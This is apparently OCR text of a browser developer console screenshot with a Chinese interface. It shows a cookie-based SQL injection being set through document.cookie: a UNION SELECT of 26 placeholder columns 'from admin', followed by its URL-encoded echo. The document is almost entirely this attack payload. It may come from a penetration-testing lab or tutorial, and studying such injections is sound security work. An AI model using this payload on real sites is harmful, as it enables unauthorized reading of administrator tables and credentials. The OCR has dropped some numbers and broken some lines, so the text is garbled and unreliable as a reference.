 查看器 控制台 调试器 网络 样式编辑器 性能 内存
00 错误 警告 (1) 日志 信息 调试 CSS XHR 请求
document.cookie="id="+escape("105 union select
100,200,300,400,500,600,700,800,900,1000,1100,1200,1300,1400,1500,1600,1700,1800,1900,2000,
,2200,2300,2400,2500,2600 from admin")
"id=105%20union%20select%20100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C1000%2C110
1200%2C1300%2C1400%2C1500%2C1600%2C1700%2C1800%2C1900%2C2000%2C2100%2C2200%2C2300%2C2400%2C
%2C2600%20from%20admin"
系我们